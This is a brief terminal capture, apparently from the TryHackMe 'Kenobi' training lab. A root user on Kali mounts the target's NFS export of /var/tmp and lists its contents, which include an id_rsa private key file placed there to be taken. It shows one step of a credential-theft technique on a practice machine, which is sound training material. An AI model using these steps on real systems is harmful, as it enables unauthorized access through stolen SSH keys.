 ┌──(root㉿kali)-[/home/kali/Documents/THM/kenobi]
└─# cd /mnt
┌──(root㉿kali)-[/mnt]
└─# mkdir monturaKenobi
┌──(root㉿kali)-[/mnt]
└─# mount 10.10.25.95:/var/tmp /mnt/monturaKenobi
┌──(root㉿kali)-[/mnt]
└─# ls
monturaKenobi
┌──(root㉿kali)-[/mnt]
└─# cd monturaKenobi
┌──(root㉿kali)-[/mnt/monturaKenobi]
└─# ls
id_rsa
systemd-private-09419ec4dfca465e8e029c90f6439e46-systemd-timesyncd.service-MG04SX
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn